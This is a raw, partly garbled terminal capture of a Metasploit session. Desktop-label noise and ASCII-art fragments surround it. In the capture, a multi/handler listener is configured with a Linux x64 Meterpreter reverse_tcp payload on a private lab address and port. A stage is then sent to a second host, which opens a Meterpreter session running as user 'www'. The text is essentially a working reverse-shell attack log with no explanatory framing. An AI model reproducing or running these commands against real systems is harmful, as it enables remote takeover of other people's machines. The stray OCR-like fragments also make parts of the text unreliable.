 | |(@)(@)"""**|(@)(@)**|(@) |     "       ||        "     |
|  = = = = = = = = = = = =  |     '--------------'      |
+---------------------------+---------------------------+
Trash
=[ metasploit v6.1.27-dev ]
+ -- --=[ 2196 exploits - 1162 auxiliary - 400 post ]
+ -- --=[ 600 payloads - 45 encoders - 10 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Open an interactive Ruby terminal with
irb
File System
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload linux/x64/meterpreter/reverse_tcp
payload => linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.80.137
lhost => 192.168.80.137
Home
msf6 exploit(multi/handler) > set lport 1111
lport => 1111
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.80.137:1111
[*] Sending stage (3020772 bytes) to 192.168.80.144
[*] Meterpreter session 1 opened (192.168.80.137:1111 -> 192.168.80.144:54176 ) at 2022-05-19 07:08:40
-0400
meterpreter > getuid
Server username: www
meterpreter > id